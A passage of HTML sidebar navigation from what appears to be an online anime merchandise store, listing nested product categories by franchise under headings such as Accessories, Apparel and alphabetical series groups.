<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_5396&products_type=">The Hundred Line</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5400&products_type=">Goddess of Victory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
